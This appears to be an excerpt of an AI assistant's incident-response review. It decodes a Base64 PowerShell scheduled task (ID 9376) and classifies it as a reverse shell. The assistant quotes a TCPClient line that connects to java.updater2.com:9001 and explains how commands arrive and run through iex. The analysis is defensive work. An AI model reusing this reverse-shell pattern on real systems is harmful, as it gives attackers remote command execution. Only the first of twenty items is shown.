 Good, I have all the suspicious items. Let me decode the PowerShell command and analyze everything before presenting my recommendations.

Decode the Base64-encoded PowerShell command from the scheduled task >

That's a textbook PowerShell reverse shell. Now I have everything I need to make clear recommendations. Let me present my analysis.

Incident Analysis: 2026-06-10 — SUSPICIOUS Item Review

Here's my assessment of all 20 suspicious items across 6 categories:

✅ RECOMMEND → BAD

1. PowerShell Scheduled Task (ID: 9376) The Base64 payload decodes to a classic PowerShell reverse shell:

$client = New-Object System.Net.Sockets.TCPClient("java.updater2.com", 9001);

It connects outbound to java.updater2.com:9001, reads commands over the TCP stream, executes them via iex, and sends output back. This is unambiguously malicious — a C2 callback masquerading as a Java update task. Definite BAD.